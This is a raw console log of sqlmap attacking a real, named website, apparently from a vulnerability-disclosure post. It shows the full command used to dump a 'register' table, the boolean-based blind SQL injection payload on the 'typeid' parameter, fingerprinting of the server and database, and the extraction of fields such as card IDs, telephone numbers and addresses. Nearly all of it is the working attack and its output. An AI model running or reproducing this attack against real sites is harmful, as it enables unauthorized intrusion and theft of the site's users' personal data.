 C:\Python27\sqlmap>sqlmap.py -u "http://www.hnrlzysc.com/aboutus/webnewslist3.as
p?typeid=30" --dump -C "id,name" -T "register"
{1.0-dev-nongit-20150728}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:25:45
[09:25:45] [INFO] resuming back-end DBMS 'microsoft access'
[09:25:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=30 AND 5163=5163
---
[09:25:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[09:25:46] [ERROR] cannot retrieve column names, back-end DBMS is Access
[09:25:46] [INFO] fetching entries of column(s) 'address, card_id, city, content
, grade, id, name, state, telephone, title, typeid' for table 'register' in data
base 'Microsoft_Access_masterdb'
[09:25:46] [INFO] fetching number of column(s) 'address, card_id, city, content,
 grade, id, name, state, telephone, title, typeid' entries for table 'register'
in database 'Microsoft_Access_masterdb'
[09:25:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:25:46] [INFO] retrieved:
[09:25:46] [WARNING] reflective value(s) found and filtering out
191
[09:25:51] [INFO] fetching number of distinct values for column 'id'
[09:25:51] [INFO] retrieved: 191
[09:25:56] [INFO] using column 'id' as a pivot for retrieving row data
[09:25:56] [INFO] retrieved: 1463
[09:26:09] [INFO] retrieved:
[09:26:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:26:11] [INFO] retrieved:
www.wooyun.org